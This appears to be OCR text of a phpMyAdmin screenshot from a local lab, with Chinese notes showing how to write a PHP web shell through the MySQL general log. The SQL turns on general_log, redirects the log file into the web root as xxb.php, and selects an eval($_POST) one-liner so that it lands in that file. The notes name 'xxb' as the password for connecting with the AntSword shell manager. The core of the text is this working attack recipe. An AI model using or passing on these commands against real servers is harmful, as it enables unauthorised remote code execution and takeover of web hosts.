 百度一下，你就知道
河南师范大学主页
192.168.1.2 / localhost | phpMyA
不安全
192.168.1.2/phpmyadmin/index.php?token=0000fb36998f26cfb3b736c8ca75...
on
哔哩哔哩 ( ゜- ゜)つ...
个人空间
中国大学MOOC(慕...
河南师范大学校园网
2021年第七届新乡...
iconfont-阿里巴巴...
Font Awesome，一...
全国大学英语四、...
其他收藏夹
phpMyAdmin
localhost
数据库
SQL
状态
用户
导出
导入
设置
同步
复制
变量
更多
在服务器 "localhost" 运行 SQL 查询:
(最近使用的表) ...
1、在SQL里面进行操作
information_schema
mysql
newyxcms
performance_schema
test
1 进入SQL界面
2 #set global general_log=on; #开启日志
3 set global general_log_file = 'C:/phpstudy/www/xxb.php'; #设置指定文件为网址日志存放文件
4 select '<?php @eval($_POST["xxb"]);?>';
2、这个是文件的路径和名字
3、这个是中国蚁剑连接时的密码
清除
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框
执行